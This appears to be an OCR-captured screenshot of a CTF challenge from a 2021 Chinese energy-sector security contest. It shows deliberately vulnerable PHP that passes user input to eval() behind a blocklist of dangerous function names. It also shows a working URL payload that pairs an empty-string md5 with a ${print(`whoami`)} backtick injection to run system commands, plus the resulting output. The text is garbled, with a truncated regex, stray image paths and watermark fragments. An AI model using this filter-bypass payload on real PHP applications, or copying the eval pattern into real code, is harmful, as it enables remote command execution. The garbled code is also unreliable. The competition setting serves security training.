 2021年中国能源网络安全大赛
106.14.120.231:27260/
PHP 在线工具 | 菜鸟工具
localhost/timu5.php?whoami[admin]=d41d8cd98f00b204e9800998ecf8427e&code=1${${print(`whoami`.
<?php
// error_reporting(E_NOTICE);
highlight_file(__FILE__);
@session_start();
$username = @$_GET['whoami'];
if(!@isset($username['admin'])||$username['admin'] != @md5($_SESSION['username'])) {
    die('error!');
} else {
    if(isset($_GET['code'])) {
        $admin = $_GET['code'];
        $admin = addslashes($admin);
        if(preg_match('/\
{openlog|syslog|readlink|symlink|popepassthru|stream_socket_server|scandir|assert|pcntl_exec|fwrite|curl|system|eval|assert|flag|
            die('error!');
        }
        if (intval($admin)) {
            echo '"' .$admin .('"./hh.php"') .')}}";';
            eval('"' .$admin .('"./hh.php"') .')}}";');
        }
    } else {
        eval('$flag="' .$admin . '";');
    }
}
?> "1${${print(`whoami`."./hh.php")}}";heihu-desktop\heihu577 ./hh.php
激活 Wi